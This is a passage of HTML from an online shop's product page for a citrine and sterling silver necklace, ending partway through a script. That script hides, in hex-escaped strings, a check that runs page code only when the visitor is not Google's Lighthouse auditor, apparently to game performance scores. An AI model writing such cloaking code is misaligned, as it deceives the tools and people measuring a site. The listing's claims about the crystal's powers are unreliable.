                            <a class="btn" href="/checkout">
                                <i class="icon icon-external-link"></i><span>Go to Checkout</span>
                            </a>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

                    <!-- /Header Cart -->
                    <!-- Header Links -->
                    <div class="header-links">
                        

                        <!-- Header Currency -->
<div class="header-link header-select dropdown-link header-currency" style="display:none">


<a href="#" class="selected-currency">USD</a>
<ul class="dropdown-container">
    

        
        <li class="USD"><a href="#"  data-value="USD">$ USD</a></li>

    

        
        <li class="GBP"><a href="#"  data-value="GBP">£ GBP</a></li>

    

        
        <li class="EUR"><a href="#"  data-value="EUR">€ EUR</a></li>

    
</ul>
</div>
<!-- /Header Currency -->
                        
    <!-- Header Account -->
    <div class="header-link dropdown-link header-account">
        
            <a><i class="icon icon-user"></i></a>
            <div class="dropdown-container right">
                <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                <div class="title">Registered Customers</div>
                <div class="top-text">If you have an account with us, please log in.</div>
                <!-- form -->
                <input type="email" class="form-control" name="customer[email]" placeholder="Email*">
                <input type="password" class="form-control" name="customer[password]" placeholder="Password*">
                <button type="submit" class="btn">Sign In</button>
                <!-- /form -->
                <div class="title">OR</div>
                <div class="bottom-text"><a href="/account/register" id="customer_register_link">Create account</a></div>
                </form>
            </div>
        
    </div>
    <!-- /Header Account -->

                    </div>
                    <!-- /Header Links -->
                </div>
            </div>
            <!-- /Header Middle Row -->
            <!-- Header Search -->
            
<div class="header-link header-search header-search">
    <div class="exp-search">
        <form  action="/search">
            <input name="q" class="exp-search-input " placeholder="Search here ..." type="text" value="">
            <input class="exp-search-submit" type="submit" value="">
            <span class="exp-icon-search"><i class="icon icon-magnify"></i></span>
            <span class="exp-search-close"><i class="icon icon-close"></i></span>
        </form>
    </div>
</div>

            <!-- /Header Search -->
        </div>
        <div class="menu-wrapper">
            <div class="container">
                <div class="mobilemenu dblclick">
    <div class="mobilemenu-header">
        <div class="title">MENU</div>
        <a href="#" class="mobilemenu-toggle"></a>
    </div>
    <div class="mobilemenu-content">
        <ul class="nav">
            
                
                    
                        <li>
                            
                            <a href="/" title=""><i class="icon icon-home"></i></a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/silk-modern-1" title="">Silk Modern</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/wool-modern-1" title="">Wool Modern</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/artist-pillows" title="">Artist Pillows</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/kandinsky" title="">Kandinsky Pillows</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/karla-gerard-1" title="">Karla Gerard Pillows</a>
                                            
                                                <span class="arrow"></span>
                                                <ul>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard-1" title="">View All Karla Pillows</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard" title="">Karla Wool Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard-silk" title="">Karla Art Silk Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                </ul>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/klimt" title="">Gustav Klimt Pillows</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/view-all-gockel-pillows" title="">Alfred Gockel Pillows</a>
                                            
                                                <span class="arrow"></span>
                                                <ul>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/view-all-gockel-pillows" title="">View All Gockel Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/gockel-wool-pillows" title="">Gockel Wool Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/gockel-silk-pillows" title="">Gockel Silk Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                </ul>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/tribal" title="">Tribal</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/contemporary-1" title="">Contemporary</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/floral" title="">Floral</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/applique" title="">Cotton</a>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/cat-pillows" title="">Cat</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/lumbar" title="">Lumbar</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/all-shawls-stoles" title="">Embroidered Kashmir Shawls</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/hookwork-kashmir-shawls" title="">Embroidered Kashmir Shawls / Stoles</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/embroidered-jamawar-shawls" title="">Embroidered Jamawar Shawls</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/pure-pashmina-shawls" title="">Antelope Pashmina Shawls</a>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                
            
        </ul>
    </div>
</div>
                
    
        <div class="megamenu  center fadein blackout">
            <ul class="nav">
                
                <li class="simple-dropdown">
                    
                    <a href="/" title=""><i class="icon icon-home"></i></a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/silk-modern-1" title="">Silk Modern</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/wool-modern-1" title="">Wool Modern</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/artist-pillows" title="">Artist Pillows</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/kandinsky" title="">Kandinsky Pillows</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/karla-gerard-1" title="">Karla Gerard Pillows</a>
                                        
                                            <ul class="sub-level">
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard-1" title="">View All Karla Pillows</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard" title="">Karla Wool Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard-silk" title="">Karla Art Silk Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                            </ul>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/klimt" title="">Gustav Klimt Pillows</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/view-all-gockel-pillows" title="">Alfred Gockel Pillows</a>
                                        
                                            <ul class="sub-level">
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/view-all-gockel-pillows" title="">View All Gockel Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/gockel-wool-pillows" title="">Gockel Wool Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/gockel-silk-pillows" title="">Gockel Silk Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                            </ul>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/tribal" title="">Tribal</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/contemporary-1" title="">Contemporary</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/floral" title="">Floral</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/applique" title="">Cotton</a>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/cat-pillows" title="">Cat</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/lumbar" title="">Lumbar</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/all-shawls-stoles" title="">Embroidered Kashmir Shawls</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/hookwork-kashmir-shawls" title="">Embroidered Kashmir Shawls / Stoles</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/embroidered-jamawar-shawls" title="">Embroidered Jamawar Shawls</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/pure-pashmina-shawls" title="">Antelope Pashmina Shawls</a>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
            </ul>
        </div>
    

            </div>
        </div>
    </div>
</header>
</div>
                <main class="page-main">
                    
<div class="block">
  <div class="container">
    <ul class="breadcrumbs">
      <li><a href="/"  title="Back to the frontpage"><i class="icon icon-home"></i></a></li>
   <li>
  
    
      /
      
        
        <a href="/collections/necklaces-1" title="">Sterling Silver Necklaces</a>
      
    



  

   </li>
      
        
    
    
    
    
    
    
    
    
    <li class="product-nav">
        <i class="icon icon-angle-left"></i>
        <a href="/collections/necklaces-1/products/candy-ice-precious-and-semiprecious-stone-necklace" class="product-nav-prev">prev product
            <span class="product-nav-preview">
            <span class="image">
              <img src="//kashmirdesigns.com/cdn/shop/products/4674de29-6a45-5bf3-ae7f-b17e245f03f3_compact.jpg?v=1616280044" alt=""Candy Ice" Precious and Semiprecious Stone Necklace">
              <span class="price"> $425.00</span></span>
              <span class="name">"Candy Ice" Precious and Semiprecious Stone Necklace</span>
            </span>
        </a>
        /
        <a href="/collections/necklaces-1/products/jeweled-cascade-divine-9-ii-strand-ruby-emerald-sapphire-necklace" class="product-nav-next">next product
            <span class="product-nav-preview">
                <span class="image">
                    <img src="//kashmirdesigns.com/cdn/shop/products/ecb32b98-d4ad-5025-a84e-db5f2cc5faf0_compact.jpg?v=1616282071" alt="Jeweled Cascade Divine 9 II Strand Ruby Emerald Sapphire Necklace">
                    <span class="price">$795.00</span>
                </span>
                <span class="name">Jeweled Cascade Divine 9 II Strand Ruby Emerald Sapphire Necklace</span>
            </span>
        </a>
        <i class="icon icon-angle-right"></i>
    </li>

      
    </ul>
  </div>
</div>




                    











<div itemscope itemtype="http://schema.org/Product">
    <meta itemprop="url" content="https://kashmirdesigns.com/products/intuition-and-spirit-citrine-sterling-silver-necklace">
    <meta itemprop="image" content="//kashmirdesigns.com/cdn/shop/products/b8f3f641-7fd7-5c58-a2e8-dfbbdc97d95c_grande.jpg?v=1616280058">
    



<div class="block product-block">
    <div class="container">
        <div class="row">
            <div class="col-sm-5 col-md-6">
                <!-- Product Gallery -->
                <!-- Product Gallery -->
                <div class="main-image id_4576325894217">
                    
                    <a href="//kashmirdesigns.com/cdn/shop/products/b8f3f641-7fd7-5c58-a2e8-dfbbdc97d95c_1024x1024.jpg?v=1616280058" class="zoom-link">
                      <img src="//kashmirdesigns.com/cdn/shop/products/b8f3f641-7fd7-5c58-a2e8-dfbbdc97d95c_1024x1024.jpg?v=1616280058" alt="&quot;Intuition and Spirit&quot; Citrine &amp; Sterling Silver Necklace - Kashmir Designs" class="zoom">
                    </a>
                      <div class="dblclick-text"><span>Click Image to open expanded view</span></div>                   
                </div>
                
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/b8f3f641-7fd7-5c58-a2e8-dfbbdc97d95c_1024x1024.jpg?v=1616280058" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/9a1dd95a-3949-5ad9-ad8b-83eb82bb04e6_1024x1024.jpg?v=1616280061" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/8ae9dad3-5819-5bb8-ac80-baa5b2bbfccc_1024x1024.jpg?v=1616280066" style="display: none" />
                    
                    <div class="product-previews-wrapper">
                        <div class="slider product-previews-carousel" id="previewsGallery">
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/b8f3f641-7fd7-5c58-a2e8-dfbbdc97d95c_1024x1024.jpg?v=1616280058" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/b8f3f641-7fd7-5c58-a2e8-dfbbdc97d95c_1024x1024.jpg?v=1616280058">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/b8f3f641-7fd7-5c58-a2e8-dfbbdc97d95c_medium.jpg?v=1616280058" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/9a1dd95a-3949-5ad9-ad8b-83eb82bb04e6_1024x1024.jpg?v=1616280061" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/9a1dd95a-3949-5ad9-ad8b-83eb82bb04e6_1024x1024.jpg?v=1616280061">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/9a1dd95a-3949-5ad9-ad8b-83eb82bb04e6_medium.jpg?v=1616280061" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/8ae9dad3-5819-5bb8-ac80-baa5b2bbfccc_1024x1024.jpg?v=1616280066" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/8ae9dad3-5819-5bb8-ac80-baa5b2bbfccc_1024x1024.jpg?v=1616280066">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/8ae9dad3-5819-5bb8-ac80-baa5b2bbfccc_medium.jpg?v=1616280066" alt="" />
                                </a>
                            
                        </div>
                    </div>
                
                <!-- /Product Gallery -->
                <!-- /Product Gallery -->
               <div class="related_products desktop-only">
                
                  

                  

                  
                 
                      <div class="title"><h2>More from this collection</h2></div>
                      <div class="products-grid three-in-row product-variant-5 product-items min-2">
                        
                      
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                        
                      
                      </div>
                    
                  

              </div>
            </div>
            <div class="col-sm-7 col-md-6">
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    
                    <meta itemprop="priceCurrency" content="USD">
                    <link itemprop="availability" href="http://schema.org/OutOfStock">
                    <div class="product-info-block classic">
                        <div class="product-info-top">
                            
                            <div class="product-sku">SKU: <span>5SJN36</span></div>
                            

                            
                                <div class="rating">
                                    <span class="shopify-product-reviews-badge" data-id="4576325894217"></span>
                                </div>
                            
                        </div>
                        <div class="product-name-wrapper">
                            <h1 itemprop="name" class="product-name">"Intuition and Spirit" Citrine & Sterling Silver Necklace</h1>
                            <div class="product-labels">
                                <span class="product-label sale">Sale</span>
                                
                                
                                
                            </div>
                        </div>
                        
                        
                      
                       
                      
                        
                            
                                
                            
                        
                        
                        <form method="post" action="/cart/add" id="product_form_4576325894217" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                            <div class="product-options id_4576325894217 swatches ">
    <input type="hidden" name="id" value="31844492345417">
    


    <script>
        var product_options_4576325894217 = [];
        
        
        
        
        
        
        


        
        
        
    </script>
    



</div>

<script>
    
</script>
                            
                       <input type="hidden" name="product-id" value="4576325894217" /></form>
                      
                      <div class="content_short">
                       
                                    This necklace features citrine crystals in unique setting. The center piece of the necklace is a crystal set into a fine inverted triangle from which dangle two more citrine crystals. Each stone is connected to the next by small silver links. Fine chain completes the necklace in a springring clasp. The chain is of .925 sterling silver. Citrine is associated with the element of Air. It is cleansing, energizing, and stimulates creativity. Linked to the intuition, it is poised to assist you in attaining greater intuitive clarity. Citrine also brings with it all the associations of the Sun, optimism, fulfillment, and a happy inner spirit.
                                
                      </div>
                    </div>
                </div>
            </div>
       <div class="col-sm-5 col-md-6">   
          <div class="related_products mobile-only">
                
                  

                  

                  
                 
                      <div class="title"><h2>More from this collection</h2></div>
                      <div class="products-grid three-in-row product-variant-5 product-items min-2">
                        
                      
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                        
                      
                      </div>
                    
                  

              </div>
            </div>
          </div>
            
        </div>
    </div>
</div>
<script type="text/javascript">
  $(document).ready(function(){
  $('.slider').not('.slick-initialized').slick({
      dots: false,
      slidesPerRow: 6,
      rows: 12
  });
});
</script>
    <div class="block">
    <div class="container">
        <div class="tabaccordion">
            <!-- Nav tabs -->
            <ul class="nav-tabs product-tab left-tabs" role="tablist">
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                
            </ul>
            <!-- Tab panes -->
            <div class="tab-content">
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
            </div>
        </div>
    </div>
</div>
</div>


                </main>
                
                <div id="shopify-section-footer" class="shopify-section">

<footer class="page-footer variant4 fullboxed  mt-5 home-mt-0">
    <div class="container">
    <div class="footer-top bg"  data-bg="//kashmirdesigns.com/cdn/shop/files/footer_bg_parallax.jpg?v=1614292868">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <!-- newsletter -->
                    <div class="newsletter variant3">
                        <div class="footer-logo">
                            
    <a href="https://kashmirdesigns.com" title="Kashmir Designs">
        
            <img src="//kashmirdesigns.com/cdn/shop/files/footer_logo.png?v=1614292868" alt='Kashmir Designs' srcset="//kashmirdesigns.com/cdn/shop/files/footer_logo.png?v=1614292868 1x, //kashmirdesigns.com/cdn/shop/files/footer_logo@2x.png?v=1614292868 2x"/>
        
    </a>

                        </div>
                        <div>
                            
                        </div>
                    <!-- /newsletter -->
                    </div>
                 </div>
                
                
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>INFORMATION</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list">
<li><a href="https://kashmirdesigns.com/pages/about-us">About Us</a></li>
<li><a href="https://kashmirdesigns.com/pages/shipping-returns">Shipping & Returns
</a></li>
<li><a href="https://kashmirdesigns.com/pages/faq">FAQ</a></li>
<li><a href="https://kashmirdesigns.com/pages/order-track">Order Track
</a></li>
<li><a href="https://kashmirdesigns.com/pages/contact">Contact</a></li>
</ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>Shop savvy</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list"><li><a href="https://kashmirdesigns.com/blogs/blog">Blog</a></li></ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>Info & Policies</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list"><li><a href="https://kashmirdesigns.com/pages/info-policies">Info & Policies
</a></li></ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>CONTACT US</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content">
<ul class="simple-list">
<li>
<i class="icon icon-phone"></i>+1 (617)-236-7001</li>
<li>
<i class="icon icon-close-envelope"></i><a href="mailto:kashmirhandcrafts@gmail.com">kashmirhandcrafts@gmail.com</a>
</li>
<li>
</li>
</ul>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bot">
        <div class="container">
            <div class="row">
                <div class=" col-md-12 col-lg-12">
                    <div class="footer-copyright text-center"> &copy; 2018 Kashmir. All Rights Reserved. </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>
</footer>
</div>
                
            </div>
        </div>
    
  <script>if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 
var t,a;t="undefined"!=typeof window?window:{},a=function(n,f,s){"use strict";var m,y;if(function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in y=n.lazySizesConfig||n.lazysizesConfig||{},t)e in y||(y[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:y,noSupport:!0};function o(e,t){return de[t]||(de[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),de[t].test(e[ae]("class")||"")&&de[t]}function c(e,t){o(e,t)||e.setAttribute("class",(e[ae]("class")||"").trim()+" "+t)}function u(e,t){(t=o(e,t))&&e.setAttribute("class",(e[ae]("class")||"").replace(t," "))}function h(e,t,a,n,i){var s=f.createEvent("Event");return(a=a||{}).instance=m,s.initEvent(t,!n,!i),s.detail=a,e.dispatchEvent(s),s}function z(e,t){var a;!ee&&(a=n.picturefill||y.pf)?(t&&t.src&&!e[ae]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}function g(e,t){return(getComputedStyle(e,null)||{})[t]}function i(e,t,a){for(a=a||e.offsetWidth;a<y.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a}function e(a,e){return e?function(){fe(a)}:function(){var e=this,t=arguments;fe(function(){a.apply(e,t)})}}function t(e){function t(){a=null,e()}var a,n,i=function(){var e=s.now()-n;e<99?ie(i,99-e):(oe||t)(t)};return function(){n=s.now(),a=a||ie(i,99)}}var a,r,l,v,p,C,b,d,A,E,_,w,M,N,L,x,W,S,B,T,F,R,D,k,H,O,P,$,q,I,U,j,G,J,K,Q,V,X,Y,Z=f.documentElement,ee=n.HTMLPictureElement,te="addEventListener",ae="getAttribute",ne=n[te].bind(n),ie=n.setTimeout,se=n.requestAnimationFrame||ie,oe=n.requestIdleCallback,re=/^picture$/i,le=["load","error","lazyincluded","_lazyloaded"],de={},ce=Array.prototype.forEach,ue=function(t,a,e){var n=e?te:"removeEventListener";e&&ue(t,a),le.forEach(function(e){t[n](e,a)})},fe=(X=[],Y=V=[],we._lsFlush=_e,we),me=(R=/^img$/i,D=/^iframe$/i,k="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),P=-1,x=pe,S=O=H=0,B=y.throttleDelay,T=y.ricTimeout,F=oe&&49<T?function(){oe(Ce,{timeout:T}),T!==y.ricTimeout&&(T=y.ricTimeout)}:e(function(){ie(Ce)},!0),q=e(be),I=function(e){q({target:e.target})},U=e(function(t,e,a,n,i){var s,o,r,l,d;(r=h(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?c(t,y.autosizesClass):t.setAttribute("sizes",n)),s=t[ae](y.srcsetAttr),a=t[ae](y.srcAttr),i&&(o=(d=t.parentNode)&&re.test(d.nodeName||"")),l=e.firesLoad||"src"in t&&(s||a||o),r={target:t},c(t,y.loadingClass),l&&(clearTimeout(C),C=ie(ge,2500),ue(t,I,!0)),o&&ce.call(d.getElementsByTagName("source"),Ae),s?t.setAttribute("srcset",s):a&&!o&&(D.test(t.nodeName)?(n=a,0==(d=(e=t).getAttribute("data-load-mode")||y.iframeLoadMode)?e.contentWindow.location.replace(n):1==d&&(e.src=n)):t.src=a),i&&(s||o)&&z(t,{src:a})),t._lazyRace&&delete t._lazyRace,u(t,y.lazyClass),fe(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,y.fastLoadedClass),be(r),t._lazyCache=!0,ie(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&O--},!0)}),G=t(function(){y.loadMode=3,$()}),J=function(){p||(s.now()-d<999?ie(J,999):(p=!0,y.loadMode=3,$(),ne("scroll",Ee,!0)))},{_:function(){d=s.now(),m.elements=f.getElementsByClassName(y.lazyClass),v=f.getElementsByClassName(y.lazyClass+" "+y.preloadClass),ne("scroll",$,!0),ne("resize",$,!0),ne("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+y.loadingClass)).length&&t.forEach&&se(function(){t.forEach(function(e){e.complete&&j(e)})})}),n.MutationObserver?new MutationObserver($).observe(Z,{childList:!0,subtree:!0,attributes:!0}):(Z[te]("DOMNodeInserted",$,!0),Z[te]("DOMAttrModified",$,!0),setInterval($,999)),ne("hashchange",$,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[te](e,$,!0)}),/d$|^c/.test(f.readyState)?J():(ne("load",J),f[te]("DOMContentLoaded",$),ie(J,2e4)),m.elements.length?(pe(),fe._lsFlush()):$()},checkElems:$=function(e){var t;(e=!0===e)&&(T=33),W||(W=!0,(t=B-(s.now()-S))<0&&(t=0),e||t<9?F():ie(F,t))},unveil:j=function(e){var t,a,n,i;e._lazyRace||(!(i="auto"==(n=(a=R.test(e.nodeName))&&(e[ae](y.sizesAttr)||e[ae]("sizes"))))&&p||!a||!e[ae]("src")&&!e.srcset||e.complete||o(e,y.errorClass)||!o(e,y.lazyClass))&&(t=h(e,"lazyunveilread").detail,i&&ye.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,O++,U(e,t,i,n,a))},_aLSL:Ee}),ye=(r=e(function(e,t,a,n){var i,s,o;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),re.test(t.nodeName||""))for(s=0,o=(i=t.getElementsByTagName("source")).length;s<o;s++)i[s].setAttribute("sizes",n);a.detail.dataAttr||z(e,a.detail)}),{_:function(){a=f.getElementsByClassName(y.autosizesClass),ne("resize",l)},checkElems:l=t(function(){var e,t=a.length;if(t)for(e=0;e<t;e++)ze(a[e])}),updateElem:ze}),he=function(){!he.i&&f.getElementsByClassName&&(he.i=!0,ye._(),me._())};function ze(e,t,a){var n=e.parentNode;n&&(a=i(e,n,a),(t=h(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&r(e,n,t,a))}function ge(e){O--,e&&!(O<0)&&e.target||(O=0)}function ve(e){return null==L&&(L="hidden"==g(f.body,"visibility")),L||!("hidden"==g(e.parentNode,"visibility")&&"hidden"==g(e,"visibility"))}function pe(){var e,t,a,n,i,s,o,r,l,d,c,u=m.elements;if((b=y.loadMode)&&O<8&&(e=u.length)){for(t=0,P++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!k||m.prematureUnveil&&m.prematureUnveil(u[t]))j(u[t]);else if((o=u[t][ae]("data-expand"))&&(i=+o)||(i=H),l||(l=!y.expand||y.expand<1?500<Z.clientHeight&&500<Z.clientWidth?500:370:y.expand,d=(m._defEx=l)*y.expFactor,c=y.hFac,L=null,H<d&&O<1&&2<P&&2<b&&!f.hidden?(H=d,P=0):H=1<b&&1<P&&O<6?l:0),r!==i&&(A=innerWidth+i*c,E=innerHeight+i,s=-1*i,r=i),d=u[t].getBoundingClientRect(),(N=d.bottom)>=s&&(_=d.top)<=E&&(M=d.right)>=s*c&&(w=d.left)<=A&&(N||M||w||_)&&(y.loadHidden||ve(u[t]))&&(p&&O<3&&!o&&(b<3||P<4)||function(e,t){var a,n=e,i=ve(e);for(_-=t,N+=t,w-=t,M+=t;i&&(n=n.offsetParent)&&n!=f.body&&n!=Z;)(i=0<(g(n,"opacity")||1))&&"visible"!=g(n,"overflow")&&(a=n.getBoundingClientRect(),i=M>a.left&&w<a.right&&N>a.top-1&&_<a.bottom+1);return 